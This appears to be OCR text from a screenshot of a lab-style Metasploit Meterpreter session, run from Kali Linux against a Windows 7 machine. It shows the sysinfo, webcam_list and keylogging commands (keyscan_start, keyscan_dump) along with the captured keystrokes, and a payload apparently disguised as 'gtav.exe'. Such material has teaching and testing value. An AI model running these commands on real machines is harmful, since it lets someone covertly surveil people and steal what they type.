 Applications Places Terminal May 16 17:28 1
root@vinay: /home/vinay/Desktop
meterpreter > sysinfo
Computer : VICTIM-7-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
[-] 1112: Operation failed: 1411
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
i <Shift>am in windows 7 now<CR>
ha ha hake<^H><^H>
meterpreter >
KALI
BY OFFENSIVE SECURITY
gtav.exe
Recycle Bin
Computer -
Shortcut
Untitled - Notepad
File Edit Format View Help
i am in windows 7 now
ha ha ha
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Magnifier
Solitaire
Notepad
All Programs
Search programs and files
victim-7
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
17:28
16-05-2022